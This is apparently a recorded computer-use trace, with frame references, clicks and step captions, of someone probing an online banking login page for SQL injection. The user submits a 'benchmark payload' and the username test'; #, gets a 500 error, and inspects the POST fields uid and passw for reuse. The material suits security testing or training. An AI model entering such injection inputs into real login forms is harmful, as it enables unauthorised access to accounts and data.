
mouse_move(456, 111)

click(457, 111)

Submit the benchmark payload as login credentials, get the 'Extra )' error, and dismiss password save
click(636, 102)

mouse_move(406, 336)

click(423, 101)

Return to the online banking login page and briefly check the Firefox version information
click(124, 148)

click(109, 207)

click(289, 14)

click(329, 157)

click(785, 163)

mouse_move(255, 108)

Submit the login with username test'; # to get the 500 Internal Server Error POST
click(457, 484)

text(test'; #)

click(396, 545)

Review the failed POST's uid, passw and btnSubmit fields and select its login URL for reuse
scroll(down, 3)

scroll(down, 3)

mouse_move(463, 211)
